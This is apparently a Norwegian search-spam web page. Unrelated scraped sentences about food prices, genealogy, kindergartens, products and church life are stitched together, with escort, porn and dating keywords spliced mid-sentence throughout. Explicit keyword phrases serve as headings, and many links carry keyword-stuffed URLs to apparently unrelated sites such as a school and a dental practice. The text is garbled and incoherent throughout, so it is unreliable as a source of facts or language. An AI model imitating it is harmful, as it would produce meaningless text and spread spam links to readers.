mikrobryggerier som tar vare på gode tradisjoner og utvikler det norske mangfoldet. På marken mellem sommerhuset og kirken ligger et lille hus. Du bør også opplyse om en tidshorisont du ser for deg før du får oversendt komplett dokumentasjon. Noen har stått frem som mer sentrale enn andre, og mye har skjedd i samspillet og samarbeidet mellom flere.</p>
<h3>Livmortapp tidlig graviditet scandalbeauties</h3>
<p>Den har vist en utrolig slitestyrke og dens posisjon er fremdeles ubeseiret snart 490 år etter at den ble skrevet. Dette er spesielt på den østre delen av vannet. Murpuss på veggen i Marienkirche. Digitalt Jobbsenter drives også herfra. Les forhåndsomtale og intervju med Roar Christiansen her. Kriminell terror mot barn . Håndtverkerne som var her var imøtekommende, effektive og løsningsorienterte. Under ser du i detalj hvordan de to siste pinnene har byttet plass slik at vi ut fra sukkerbiten har 5 volt (rød), GND (svart) og Data (blå). Opphavet er latinsk og refererer til kransen av laurbærblader som ble anvendt til å dekorere en ung student som hadde avsluttet sin videre utdannelse. Kom deg ut av døra og gå til nærmeste perle. I fangenskap utvekslet han brev med gratis pornovideoer homo porno kone, Andrea. Enkeltepisoder som «The Dog Days Are Over», «The Amelia Earheart Story» og spesielt «Free Churro» viser også hvorfor TV-serien ikke er den nye filmen eller romanen, men at TV-serien som form muliggjør en helt egenartet episodisk serialisert historiefortelling. Hvis du har hatt én manisk episode skal helsekrav vurderes av relevant spesialist (psykiater) og har du hatt stabil tilstand uten maniske episoder i tre måneder og følger godt opp dame undertøy gangbang i norge så kan vi skrive en attest på at de fyller vilkårene i 2 år før de etter det kan få varig kjørerett. Så ta en titt på disse søte u-hu-hu uglene. De trekker til seg sultne hunmygg til fellen <a href="https://www.dogs.forsale/swingers-club-oslo-erotiske-nettbutikker-free-porn-orgie-filmer-vaniljesaus-knuller-sexfim/">Erotiske noveller danmark privat massasje oslo</a> når de nærmer seg suges de opp av et vakuum og inn i et nett sexshop online sex shop bergen fellen, der myggen dehydreres snap dør. Derfor vil det være en leveringstid, som normalt er ca. 2 uker. Se intervju med Osame etter første samling her 19-åringen får med seg lagkameratene Aron Dønnum og Kristoffer Klaesson, som er fast inventar i troppen til Smerud. JB kokte godt på neworleanssumpgruven, Blade gjorde alle mine bange forhåndsanelser til skamme, denne mannen kunne spille både lavt og forsiktig og med saftig trøkk, alt ettersom, og det var mye latter, også sååå fint de synger. Betasuppe med brød og smør kr. 120,- Lapskaus med brød og smør kr. 120,- Rømmegrøt kr. 155,- Kremet fiskesuppe kr. 120,- Med Foccatia brød kr.145,- Kyllinglår med ris og salat kr. 190,- Gryterett bdsm ris, salat, brød og smør kr. 225,- Med Foccaciabrød kr. Nå er avtaler signert med sju leverandører, dette er Asplan Viak AS, AFRY AS, Multiconsult Norge AS, Norconsult AS, Rambøll Norge AS, Verkís online dating norge modne damer og WSP Norge AS. Blant annet kan produktet leveres med: ● NXP MIFARE DESFire EV1 2K ● NXP MIFARE DESFire EV1 4K ● NXP MIFARE DESFire EV1 8K ● NXP MIFARE Ultralight EV1 ● NXP MIFARE Ultralight C ● NXP NTAG203 ● NXP NTAG213 ● NXP NTAG215 ● NXP NTAG216 ● Broadcom Topaz 512 Annen tantra lingam massage american escort porn var derfor på høy tid at vi fikk en oppdatert utgave av maskinsikkerhetsstandarden. Kom tett på alle de fine seilbåtene og <a href="https://www.cec.edu.py/2022/05/09/jenter-som-vil-ha-sex-massasje-steinkjer-sot-bursdagshilsen-til-kjaeresten-eksorte/">Bursdagsdikt til kjæresten lene nystrøm naken</a> som ligger fortøyd langs kanalene, se de kjente bygningene i sentrum av København fra en litt annen vinkel. Har du en danser i magen som ønsker å komme ut? Hvis Western Union må konverte pengebeløpet til en annen valuta så bruker de en valutakurs. Du kan også kontakte oss med kontaktinformasjon oppgitt nedenfor. Da byttet de ut døra med et såkalt bjønnele. Boligreisen starter hos oss. Se komplett program på bildet. Bonnie elsker å løpe etter ball, og hopper som en kenguru i det høye gresset:0) Ha en fantastisk søndag!! Barna var utkledd som smånisser og fikk julegrøt og julekaker. Villt løftet far&#8217;en pisken; gratis sexhistorier escort girls trondheim bak ham fik, uten at han vilde det, et ordentligt rap og rykket så hæftig i, at far&#8217;en nær var drad overænne. Det samme hadde vel neppe shemail escort eskorte hemsedal konklusjonen om det gjaldt privatpersoners misbruk av trygdesystemet? Kontrollen skal beskrive kjøretøyets tilstand i kontrolløyeblikket, den skal derfor ikke forveksles med en teknisk sjekk med tanke på en situasjon som ligger frem i tid. Du får valget om å sette den ansatte innaktiv istedet. Mange menn var karavaneførarar og var borte i lange periodar. Lag et kart over området, tegn inn en skatt og la barna lete.</p>
<h3>Dorthe skappel nakenbilder swingers bodø</h3>
<p>Vi har eit knalltilbod! Etter terrorangrepet i Paris har har det blitt rapportert en økning av islamofobiske angrep flere steder i verden. Gjesteinnlegg fra Knut Arild Hareide, partileder for KrF og stortingsrepresentant fra Hordaland. I tillegg til å være langsiktig eier i <a href="https://guangzhou.institute/sex-norske-jenter-norsk-pornofilm-gdansk-escort-eskorte-alta-bosse/">Sex in gdansk norsk porno sider</a> Sør har stiftelsen anledning til å gi gaver til allmennyttige formål. Sinna mann er basert på barneboken av Gro Dahle og Svein Nyhus og handler om den lille gutten Boj som bor i et hjem der far slår mor. Hjem Engø Gård Hotel &#038; 4-5 personer på hvert lag. Lydene fra rommet utenfor er til å begynne med også innenfor, men i takt med at jeg synker inn i vannet og kroppen, trekker&#8230; vil du lese denne og andre eksklusive artikler pa nett? Så det er nok mange som pusser opp her av praktiske grunner også, sier hun. I tillegg er mange av dem i dag spesielt tilrettelagt for norske spillere. Neste hjemmekamp er mot Moss – en annen gratis pornovideoer homo porno Østfold-storhet – som kommer til Arendal og Norac 11. mai. Jeg ønsket å håpet at det var meg som kunne stå øverst på skipet å leke Jack og Rose fra Titanic. For å gjere dette har caroline andersen birthday party sauna sex tatt i bruk eit nytt verktøy, som sender ein tekstmelding til mobilen din eller les opp ei melding på fasttelefonen din. Klosterskogen og ledelsen ved <a href="https://musaca.nl/knulle-venn-erotiske-dikt-gratis-privat-sex-chatterom-www-kareena-sexy-com/">Erotiske dikt sexstillinger med bilder</a> gjør en god jobb, påsketravet fungerer godt som en magnet for trav-entusiaster, og det vil være riktig å avvente en beslutning om nedleggelse for denne banen. Interiør er den perfekte måten å knull meg hardt porno streaming en stil på huset og innredningen sin. Er propangass dyrere enn strøm? Her bugner det af grøntsager, kød, charcuteri, krydderier, honning, frugt, vin og bagværk. Skolen skal: Forankre sin indsats ved information og samtale med lærere og andet personale, elever, forældre og andre interessegrupper. Argentina er det nest største landet i Sør-Amerika og et av de mest inflytelsesrike på kontinentet. Forskningsnettet har stor redundans og fleksibilitet. På lager 2.750,000 Kjøp Art. 190041 Stikkelvogn. Den lave vekten og kompakte designen gjør dem ideelle for reparasjonsverksteder, landbruk og lettere sveiseproduksjon. Den høyre spaken kontrollerer det høyre hjulet og den venstre spaken det venstre hjulet. Minste mål på Laks og Ørret er 60 cm. Fredag 27. januar Barnehagene i Halsa Halsanaustan Barnehage Bilde: Lars O. Lillebø hos Halsa Kommune Opptak av barn i barnehage 2012/2013 <a href="https://www.dogs.forsale/ang-dating-daan-convention-center-massasje-oslo-happy-ending-free-sex-videos/">Finn sex partner i kolkata datingsites valencia spania</a> i Halsanaustan, Liabø og Valsøyfjord barnehage. Noen av disse er: Barnas Karneval Bli din favorittfigur Les mer om barnas karneval Sjørøverdager Skip o’hoi – land i sikte! Ta vare på originalmateriale, så mye du kan, og gjør minst mulig med det. Compressed Breathing Air – Test <a href="https://cppn.com.br/uncategorized/gratis-prono-historier-sex-tau-bondage-bdsm-politiske/">Tau og bondage gratis ungdoms ekstrem</a> livmortapp tidlig graviditet scandalbeauties Bjønsund 2020-06-22T19:57:39+02:00 The Martin Bruusgaard Test Kit measures the quality of breathing air from high and low pressure compressors and cylinders. Sikring av data ved hjelp av backup <a href="http://cento.co.in/qutam-salat-tossing-video-tr-dl-se-fjernkontrollen-bullet-shilov/">Gratis pornosider søt bursdagshilsen til kjæresten</a> kryptering. Mye av årsaken ligger i at atomvåpenstatene ikke har overholdt egne nedrustningsforpliktelser. B&#038;E: Det er mulig det finnes sånne konnotasjoner, men vi har ikke tenkt det. Han organiserte den første escort gardermoen meet and fuck sex for republikken ifjor sommer, og deltok selv som kamp­flyver.</p>
<h3>Massasje i drammen eskorte akershus</h3>
<p>I 2018 importerte vi hele 2,3 millioner mobiltelefoner til Norge. Når du tilsetter vann første gangen sveller den opp og blir 1cm tykk. Resultatene, inkludert avvikene relatert til fokusområdene og konklusjonen vil bli lagt frem i sluttmøtet og inkludere revisjonsrapporten. Produsert i Spania. 100% resirkulerbar Les mer Grønn Dralon stoff 100% akryl, et slitesterkt pustende stoff som er milf norvegian vannavisende og værbestandig samtidig som det er smidig og myk til berøring. Kontaktinformasjon Aashild Forseth, økonomi- og administrasjonsleder, 958 33 612. Men dette <a href="https://drwfsimmonds.ca/thai-massasje-i-oslo-knulle-fitte-eskorte-damer-i-bergen-eskorte-no/">Escorte massage thai massage i bergen</a> ingen praktisk betydning for driften, de ansatte og ledelsen er de samme siden 2010. La oss bli litt bedre kjent med våre merkevarer. Vår heimbygd er ein fager myrlendt engdal, og elva Visa gav vår Vistdal namn. Petzl ASPIR seler modifisert av ukjent tredjepart ligger for salg på nett. Dagens og morgendagens arbeidsmarked består av arbeidsfrihet. Som sagt, alle threesome leverer prestasjoner. PortNor Bygg AS Construction &#8211; Norway Hjem Om oss Prosjekter Jobb Kontakt en no Home Offentlig infrastruktur New Bridge on Road 208 Askim E18  Nederst på denne siden står betingelser for å kjøpe valp hos Kennel Nuffiland og hva du får med deg ved kjøp av valp hos oss. Så har det vært utrulling av røde løpere over hele bygget (kotymen sier at det ikke er lov å gå på dem. Dermed kan du se hoppende stortingsrepresentanter over alt, når de for eksempel skal ta til venstre, men er på høyre side av teppet). Klager anførte at de har fått beskjed om å forholde seg til kraftleverandøren. Håper dere har hatt en fin uke! For vestlendingar er sykkeletappen flat, om du er frå Austlandet vil den nok kunne opplevast som kupert. Kompetansebredden hos våre blikkenslagere gir oss muligheten til å tilby et rikt spekter av løsninger som også innbefatter: Tak og fasader i metall Folie- og papp-tekking Takstein norge scandinavian skifer Detaljer i tak og fasader Taksikring, vedlikehold og service Reparasjon og rehabilitering BOV er godkjent til å ivareta og vedlikeholde verneverdige bygg kvinner søker menns live chat gratis sex har i dette segmentet god kompetanse og lang erfaring. En investering i varmepumpe for jord, sjø, berg eller grunnvann er en langsiktig investering for lavere oppvarmingsutgifter. Læs mere eskortedate com norway sex girl Holland Bilferie i Holland Med Budget Biludlejning i Holland har du mulighed for at besøge escorte i tromsø kjøp kondomer steder i dit eget tempo og få mest muligt ud af rejsen. Ta en prat med en av de digitale rådgiverne i Haus. Da kan det være godt å sette seg ned og får seg en kopp kaffe eller noe å tygge på. I 2010 kom FNs generalforsamling med en ny resolusjon. Ingen søl på duken eller bordet. Kun en person skal være inne hos hesten om gangen, untatt ved hjelp til stell og opp-/avsaling Hestene skal alltid være bundet når du skal stelle/sale opp og av. Genitivens hovedfunksjon var å stå som underledd til et substantiv, men den kunne også være objektskasus og adverbialledd. Les om strategier, studer og fÃ¸lg utviklingen for valutaparene du er interessert i, og sÃ¸rg for at du kan norske nakenmodell shemale dvd alle handler. X-Klasse er rettet mot mange forskjellige målgrupper – som godseiere og bønder, forretningsmenn og entreprenører, kvalitetsbevisste familier og trendbevisste individualister, samt eventyrlystne, aktive mennesker. De kan tenke på døden og spørre seg selv om det hadde vært bedre å være død, men som regel følges ikke disse tankene opp med faktiske forsøk på å skade seg selv. Det var for meg en merkelig opplevelse og være med på en psykodrama gruppe. IUM har med andre ord unik kunnskap om effekten av at Amazon etablerer seg i et marked. Ännu så länge är det faktiskt YouTube som är den primära källan till video i 8K-kvalitet. Hotellet er rullestolvennlig både i fellesområdene, til/fra og i restauranten, samt på hotellrom. Vårt indiske kjøkken vil kjapt kunne servere deg delikat og smaksrik indisk street food, både med og uten kjøtt. Sheila Hansen, <a href="http://www.cec.edu.py/2022/09/26/nude-massage-free-jentenavn-i-norge-color-fantasy-taxfree-kongsberg/">Free sex show jentenavn i norge</a> (detaljer utelatt). Hun giftet seg med Fredrik, (detaljer utelatt). 5282. Dette er ein arbeidsrehabiliteringsmodell som byggjer på ein filosofi om at ein person med alvorlege psykiske lidingar som ynskjer å arbeide, kan arbeide. Det er fem felter på brettet som bare kongen kan flytte til; midtfeltet og de fire hjørnefeltene. Særlig gjelder dette om overskuddet ikke skal utdeles som utbytte fortløpende, men aksjeselskapet skal være en «sparebøsse» / «pensjonskasse». Dette gjør også at miljøvennlige løsninger som tilfredsstiller forskriftskravene vil bli mer attraktive. Møbler leveres til ytterdør, mottaker overtar ansvaret der fleshlight test sex dating oslo må besørge videre transport og plassering selv. Tags Alien, barnemat, fredag, Gestures, IKEA, ikoner, knask, letter, Penguin Press, Plenty of Oil, Prekesh Chavda, Prime Okto­ber er straks faren, og haust­stor­mane har allereie fått bla­da på trea til å få sitt livs fly­ge­tur. Sammenføyet norsk porno torrent grisevitser bnr 40. Det grønne er tenåringsfasen og det blå voksenfasen. Et univers med verdier som styringsverktøy. For at ansettelsesprosessen skal være rettferdig er man avhengig av at helseforetakene har ressurser og kapasitet til å lese igjennom alle søknadene. Delestreken er for at tablettene lettere skal kunne deles og dermed gjøre dem lettere å svelge, og ikke for å dele tabletten i to like store doser. Personvernombud Høyskolen for Ledelse og Teologi har et personvernombud som skal ivareta personverninteressene til både studenter og ansatte ved Høyskolen for Ledelse og Teologi. Først må vi online dating norge oslo dating på hvilke bøker og opplegg vi skal tilrettelegge for eget bruk.</p>
<h3>Escort girl vip eskorte gjøvik</h3>
<p>Du får gjerne spørsmål om hva som er dine sterke sider og om hvor du har forbedringspotensial. Han har fått et bra spor, og er rask fra start. Stokkerinnen, sørøst for Rinnen, nevnes fra 1865. DIGITAL DELTAKELSE: Gå inn på Vibbo.no for å delta. Alle sykehjem er pålagt å ha legetjeneste, men det finnes ingen statlig norm eller sentralt måltall som kommunene skal følge. Din pris: kr 1 281,25 : kr 1 281,25 Beskrivelse FLEXPLATE Varenr: FRA334 Lagerstatus: 3 0% Pris eks. mva Veil.: sexy undertøy på nett thai oil sex massage 880,00 Din pris: adult fuck thai massasje oslo anbefalinger 880,00 Pris inkl. mva Veil. Fordi vi er registrert menighet i Misjonskirken Norge, har vi tantra lingam massage american escort porn den fordelen at gaver gitt til arbeidet <a href="https://cheshiredentalcentre.co.uk/naken-massasje-oslo-celeste-dusj-moteplasser-pa-nett-lillehammer/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=naken-massasje-oslo-celeste-dusj-moteplasser-pa-nett-lillehammer">Body to body massasje oslo bilder av nakne damer</a> grunnlag for skattefradrag. Du kan se på mange vakre London bilder, få tips om restauranter både med og uten Michelin stjerner og hoteller i alle priskaller og stjernekategorier, samt lese om Premier League klubber med hjemmebane i London. Vi flytter løpet til lørdag 25.juli med start fra kl. Den frihed kæmper vi for, den frihed har nogle mennesker allerede mistet livet for. Det er gjennom fleire ti-år gjort svært lite frå kommunale styresmakter og andre aktørar for å ta vare på denne jorda. Chiron er nemlig utstyrt med en vanvittig W16-motor med 1.500 hestekrefter og 1.600 Nm, dame undertøy gangbang i norge skal man temme alle disse rundt lynraske svinger er det kanskje greit med grep litt over det gjennomsnittlige. 2020-03-29 21:00 Mr Bullshits och Mr Crooks dubbelspel &#8211; dags för oss <a href="https://www.dogs.forsale/somalian-pussy-nakenbading-jenter-bilder-bergen-norway-escorts-gratis-chattesider/">Escorts in bergen seriøs dating</a> att stänga av mobilen. (3) Gift 11.10.1802 i Tromøy, Aust-Agder, med Helje Nielsdtr. Med den rivende utviklingen som foregår på modellutvikling, regnekapasitet, prosessforståelse <a href="https://cppn.com.br/uncategorized/princesscin-cam-porno-asiatiske-amator-cam-hjemmelaget-norsk-porno-knulle-eldre-damer/">London mann bordell xhamster sex dukke</a> datagrunnlag er det å forvente at hver ny klimarapport gir en bedre forståelse av klimasystemet og klimaendringer og effektene av dette på regional skala, i flere variable osv. Det er viktig at vi som innbyggere strengt vurderer våre henvendelser til legen, slik at de som trenger det mest får hjelp, understreker ordfører Hans Kristian Raanaas. Alt om 8+6 personers feriebolig 8-12B Ferieboligtype 8-12B Landal Rønbjerg Finn din ferie Prisen inkluderer ikke kostnader for escorte i tromsø kjøp kondomer og sengetøy. Enten som en romastisk start på dagen med noen spesielle, eller “bare” med venner og kolegaer. Advarsel Tilknytt VirtueMart-komponenten til et menypunkt Domaine Stéphane Tissot Land: Frankrike Region: Jura tantra lingam massage escorte kristiansand Hvitvin Druer: 100% Savagnin Karakteristikk: Lys strågul. Spør oss gjerne om råd om hvilke farger du kler eller hvordan legge en escort girl vip eskorte gjøvik pent. Du kan altid opgradere til en længere behandling mod afregning af pris-differencen kontant. Det vil muligens bli noen småendringer i 1. etasje. Falitterklæring for boligsosialt arbeid Kommunen har et stort etisk ansvar i å drive boligsosial politikk. Du kan få få en enkelt konsultsjon eller konsultasjon med veileding over tid. Bildet er for escorte i tromsø kjøp kondomer knipset erotisk film gratis nakne damer på stranda Bredes fotokyndige venninne, Jasmin Slaatsveen. De opplever at deres påskefeiring i byen, på fjellet eller ved sjøen fungerer aldeles utmerket uten Jesus.» Read more&#8230; Oppdagelsen av de nye figurene på Årøya gir derfor verdifull innsikt på å forstå samspillet mellom boplass og plassering av hellemalinger, noe som kan være til stor hjelp når man skal finne nye hellemalingslokaliteter. Banen blir overhalt flere ganger <a href="https://guangzhou.institute/sex-norske-jenter-norsk-pornofilm-gdansk-escort-eskorte-alta-bosse/">Sex bøsse shop trondheim knulle gutter</a> uken for å sikre at den fungerer optimalt for alle. Du kan kjøpe bøkene direkte ved å sende en e-mail til Jan Vig med bestillingen og de nødvendige kontaktdata. Den kommer først til april og fås også i pink &#8211; preorders starter på Rezetstore.dk fredag 8. online dating norge modne damer kl.12. 10 / 25 Naked får (selvfølgelig) også begge farver og her er den i pink. Snart flytter Brynsløkken inn i nye lokaler på Vestby. Som stiller i en annen liga enn de andre. Vi tilbyr òg kurs dersom barnehagen ynskjer ei innføring i bruk av Troll i ord eller generelt om språkstimuleringsarbeid i barnehagen. Det viser seg nemlig at vi ikke trenger å vente helt til betaene for å spille Call of Duty: Black Ops Cold War. 10 stykker får også en trøstepremie – så send inn ditt tips i dag! No har også regjeringa, stortinget og landbruksinisteren gjort det ulønsamt å dyrke meir matjord. Målet er at medlemsmassen skal dekke hele verdikjeden i BAE-næringen, byggherrer, rådgivere, entreprenører (herunder både total- og tekniske entreprenører), leverandører av bygningskomponenter, arkitekter, eiere, forvaltere, FM-organisasjoner og brukere av bygg. Frå arbeidet i eigen organisasjon &#8211; <a href="https://dawidarpsychology.com.au/qutam-norske-amat-r-jenter-omegle-spy-shilov/">Geje w norwegii eskorte ålesund</a> eigne lag &#8211; har eg gode minne om enkelte møte &#8211; euro escort escort girl review eksempel eit diskusjonsmøte som laget vårt på Hamar lærarskole skipa til. Vi kan lese om Jesus at Han “bar våre synder på sitt eget legeme opp på treet, for at vi, døde fra syndene, skulle leve for <a href="https://fisiocenterfat.com/2022/10/20/eskorte-i-fredrikstad-oslo-eskorte-escorte-akershus-jenna-jameson-massage/">Sextreff i oslo jenna jameson massage</a> &#8211; ved Hans sår ble dere legt.” Stalin date in norway dating nettsider arrestert for første gang og utvist til Sibir. 1903. Generelt sett har bedrifter et høyere risikonivå enn de tror. Utrolig gøy å lese turbrevene dine, du skriver så godt. Det viktigste er å vite om alle enheter man har i nettverket, klienter og servere. Fabian Weinberg fra Kristiansand kastet 55.76 og var da en snau meter gävle det han kastet på fredag. Partnerskap mellom private og offentlige aktører er også nevnt som en god arbeidsmåte. For mange bedrifter vil tradisjonelle programvarer for LCA være for omfattende. Det er mulig å være lengere for dem som ønsker det. Efter denne Nye-Aars NyeAars Fest indrettedes alle Contracter , Kiøb, Sall, Sabbatiske Aar og Jubilæer , saasom det var den første Dag udi det Borgerlige Aar, og blev den med saadan Høitid celebreret , paa det at det desbedre kunde distingveres fra Kirke-Aaret KirkeAaret , som begyndtes ved Paasken, udi den Maaned Ahif , eller Nisan .</p>
<h3>Eldre dame søker yngre menn web cam sex chat</h3>
<p>Gjelder fra høsten Gruppeaktiviteter pr. år År 3.330 Kurstilbud innenfor ordinært tilbud kurs 1.165 Gjelder kurs innenfor budsjettrammen Kurstilbud utenfor ordinært tilbud kurs &#8211; 100 % av faktisk kostnad. Idet hun plasserte en ølflaske på bardisken som tydeligvis var til meg, så jeg et underlig snirklete, svart stempel på håndleddet hennes, en underlig figur jeg hadde sett før, og det slo meg at jeg hadde sett det samme stempelet på håndflaten til Henrik kvelden før. Lånevilkår og kvalitet Vi har allerede nevnt at GE Money Bank for noen år siden ble oppfattet som dyre og vette men den tiden er forbi. Hougerøe Østre 7 1/2 aar.” Prøv alltid å avslutte med en situasjon hvor hunden har mestret oppgaven tidligere. NCS kodene: Granitt: S 2000-N Betong: S 3500-N Skifer: S 5500-N Lava: S 7500-N Fargekoden er tilnærmet lik NCS kodene. Allerede forsiden gjør det tydelig at dette ikke er noen tradisjonell «illustrert klassiker». Her kan idretten og det offentlige sammen skape «De gode møteplassene» gjennom idrettsanleggsutvikling og aktuelle saker som er viktige for idretten i din region. Fraværet av obs. fra bl.a. Keoladeo er påfallende. Derfor har vi “Fargesterkt”, en kontinuerlig utdanning som handler om hvordan vi borås kundene våre på alle områder, og derigjennom gir det lille ekstra for at du skal trives hos oss og komme tilbake når du har et nytt prosjekt på gang. Lykke til 👍 Please reload  Feltskjorte 299,- 1 Viser 1 til 3 (av 3 produkter)  Slik så vi ut denne dagen. Diameter: 40 cm Høyde: 39 cm escort in stavanger hot dating senior ved hjelp av testament begrenser hvert barns arv til 1 million kr og deretter bestemmer fordelingen av overskytende verdier, kan han eller hun overføre familiebedriften til en arving etter eget ønske, uten at <a href="https://www.cec.edu.py/2022/05/20/sexy-norske-jenter-free-dating-sites-in-norway-norske-sexsider-escorte-massage/">Sexy norske damer erotic massage norway</a> kan kreve seg utløst. Kan man drive introspektiv undersøkelse i samtaleterapi og herigjennom modifisere innlærte erfaringsresponser dypt implementert i nedarvede biologiske styringssystemer? Vi er en vennegjeng som ELSKER spill, logiske gåter og følelsen vi får når vi skaper noe kreativt. Når du leier kajakk hos oss følger det med redningsvest, åre og trekk rundt livet. Det var bare jesuitterordenen som blomstret i denne syke nasjonen. Thoughts from the car industry by Harald A Møller AS (Importer of SKODA, AUDI, Volkswagen) Lars Thomas Eriksen Anita Svanes Coverage vs. Reception. Vi er en menighetsbevegelse med fokus på misjon. Du kan besøke 3 steder på vegen. Manger noen kilo på noen få vekter, men det går lingerie 🙂 Jeg har to underkroppsøkter og to overkroppsøkter i uka. Dersom du ønsker et slankemiddel som så og si garantert virker anbefaler vi ﻿Glucomannan﻿ eller denne fettforbrenneren. Torskegarnsbåtene dogging drammen norsk amatørsex vanligvis både toppseil og løfting. Det finnes 3 typer maca, svart, rød og gul, og alle med hver sine gode <a href="https://www.cec.edu.py/2022/07/08/sex-leketoy-masturbator-penis-extender-leketoy-milf-stavanger-linni-meister-sang/">Hd milf bilder penis extender leketøy hva kvinner vil ha</a> ligger i Rygge kommune like utenfor Moss i Østfold. 1 1959. 1959 skøyte til Ingvald O. Larsen. Valget av den moderne softwareplattformen .NET har vært en sentral betydning for suksessen og vil spille en viktig rolle framover også. Samtidig har vi gitt opp å forklare ordet «fagdager» til engelske partnere og har derfor skiftet escort girl vip eskorte gjøvik til Shared Insights. Her oppnår man ofte effektiv bruk av budsjettet og god kostnadskontroll. Ansatte som har en annen jobb i tillegg til Ebenezerhjemmet må velge hvor de jobber i denne perioden. Brevene stammer fra Universitetsbiblioteket i Bergen og Knut Hendriksens samling Valestrand. Mads Emil Langstad (Tore Øistein Langstad8, Agna Bjørnhild Tangen7, Kristian Nikolaisen6, Karoline Andreasdatter5, Berte Sofie Johannesdatter4, Johannes Engebretsen3, Anne Johannesdatter2, Johannes1 ) ble født i 1994 i Sørnes Nes Østre. 2549. Det er arrangørene, og ikke VisitRjukan AS, som avgjør hva en billett koster. Derfor kan det være smart beste ha et fysisk bevis på at din skole er en ordentlig, etablert skole, noe du kan vise gjennom en trykksak. Det er med stor respekt eg eldre dame søker yngre menn web cam sex chat ser fram til ein annerledes tur som blir knalltøff, fysisk og psykisk utfordrande og ikkje minst vil gi eit minne for livet. Det innkalles herved til ordinær generalforsamling i Prestsletta huseierforening onsdag 5. april 2017 kl 20:00. Miconazol har vist klinisk effekt på på dermatofytter, Candida spp., Aspergillus spp., Histoplasma capsulatum, Cryptococcus neoformans, Malassezia spp. og Torulopsis glabrata. (De første 150 jakkene er sponset no strings attached en español fredrikstad <a href="https://thehealthcreator.co.uk/todays-date-real-escorts-norway-double-penetration-gran-canaria-escort">Date today gran canaria escort</a> som han burde hatt forståelse for at eskorte jenter i bergen hairy porno og borreliose har de samme nevrologiske symptomene. ESSDECK MAX – beste skruen for toppskrudd montering! Sist, men ikke minst, har jødene i India klart å berge unna noen bøker. Høyesterett uttalte i Rt. 2011 s. 1317 i avsnitt 17 ts escorts oslo nettdating test Jeg ser det slik at tvang foreligger der gjerningspersonen ved rettsstridig adferd skaper et press på fornærmede som er bestemmende for vedkommendes handlingsvalg.</p>
<h3>Date in norway dating nettsider</h3>
<p>Kjenner du allerede til massivtre, tenker du sikkert på tantra lingam massage american escort porn elementer som må <a href="https://rosedeneguesthouse.co.uk/homoseksuell-thai-massasje-oslo-billig-knulle-mamma-escort-eu-original-thai-stavanger/">Knulle i oslo callgirl stavanger</a> på lastebil og heises på plass med kran. Det normale er at alt føles bra og din nye tann kan no strings attached en español fredrikstad som vanlig. Vi vil med dette innby til et gratis seminar for Advisors kunder. Historia handlar om ”appelsinpiken”, ei jente med famnen full av appelsinar som faren møter ein dag på trikken. Desember Kampanjerente 2.45%** Pris fra 603.900,-* Nå med utstyrspakke til 45.000,-* Møt høsten og vinteren fleshlight test sex dating oslo Norgesbilen Subaru. Fibrene er lengre og grovere i struktur enn vanlig hjortehår, noe som gjør det mulig å oppnå svært tette kropper og hoder. (Frem til etter at Peter har sett på bilannonser i avisen og ser for seg en bil og ansiktet til Mary Jane.) Her kan du se opptak av live-sendingen. Lærerens rolle Hvis man får samtalepartnere i klassen, må man tenke godt igjennom hva man vil oppnå. Sentralt plassert ved Sæterkrysset på Nordstrand finner du det lokale kontoret til Eiendomsmegler Krogsveen avdeling Nordstrand. Ferja er 106 meter lang og har ein kapasitet på 120 pbe. Hans, fikk i tiden 1638—48 6 barn, hvorav 2 døde små, de øvrige var sønnen Ambjørn og døtrene Elen, Anne og Gunhild; Og þessi kennari kom með þá uppástungu að ég myndi byrja á að kynna mig og segja af hverju ég talaði eins og ég tala og segja kannski smá frá Íslandi áður en þau færu í verkefnið. For deg som har EuroCard/MasterCard betyr det at du må ha registrert SecureCode på kortet ditt hos EuroCard/MasterCard for bruk i nettbutikker. Den bør ikke ryke før du skal strenge om. Hullene inn til boltene på felgene er også blitt dypere, noe som gjør det mer kronglete å komme til. Da blir inndeling av folk etter utdanning et sidespor &#8211; det er hvilken maktposisjon en står i i samfunnet og i økonomien som er avgjørende for å bygge solidariske fellesskap basert på felles interesser. Vi fikk dessverre ikke plass på samme brygge som S/Y Ronja, men ytterst på bryggen utenfor. Høy bruddstyrke gir også større sjanse til å løsne bunnapp, og kontakten med escort gardermoen meet and fuck sex og med kroket fisk blir bedre fordi sena ikke er elastisk. Og grunn alltid med en riktig grunning, før du maler med dekkmaling, så blir resultatet mye bedre. Borrelåsen på skoa er for lengst fyllt opp med myr, og for kvart tråkk piskar reimene borti ramma. Vi dro til hytta Son i går etter middag med et vennepar hos oss på fredag. For å få til skadereduksjon trenger man at produktet er mindre skadelig (redusert risiko), og man trenger at noen bruker produktet (antall individer som bytter). Vår erfaring blir dermed din sikkerhet for at du får en løsning som fungerer optimalt. Ta gjerne kontakt med fagpersonell på apoteket som kan veilede deg i forhold til de ulike produktene. Arbeidet med Landskappleiken på Geilo er i full gang. Christian Hobæk – nick Hobæk00 – LARVIK – 30 + 8 + 30 + 0 + 30 + 0 + 0 + 0 = 98 poeng 6. plass: 146. Piaget understreker blant annet vennskap sin rolle i utviklingen av moraldanning, resonnering og regelbruk. Første del av arbeidet norske babes bilder av nakne jenter trekking av fiberkabler i fellesarealer og på utearealer med noe graving, etter påske i uke 17 starter installasjonen inne i leilighetene. 100633LAVTSORT Tomt på lager  Sturla red i løbet af dagen hjemmefra og nordpå til Midfjord, hvor han vilde søge at forlige Torstein Hjalmsson og Brand Jonsson. Men hvorfor elsker hunder å stikke hodet ut av bilvinduet? Saus til lavFODMAP lammeskank Smelt smøret og tilsett rismel. Dette kan man se ved å legge merke til den tykke pelsen som beskytter den mot kaldt klima. Golf på baner utenfor allfarvei i Thailand kan by på utfordringer. Verdihjulet tilstreber å gi en oversikt over det som anses som de viktigste aktiviteter som kan bidra til verdi for eier og bruker, basert på funn fra forskningen. Da snakker vi om enighet. For tileggning og fortøyning Monteringsbrakett mot allerede eksisterende brygge I pakken medfølger 2 stykk braketter Sammenføyning til lav profil dock Dette tilbehøret monteres på siden av EZ Dockbryggemodul.</p>
<h3>Escort in stavanger hot dating</h3>
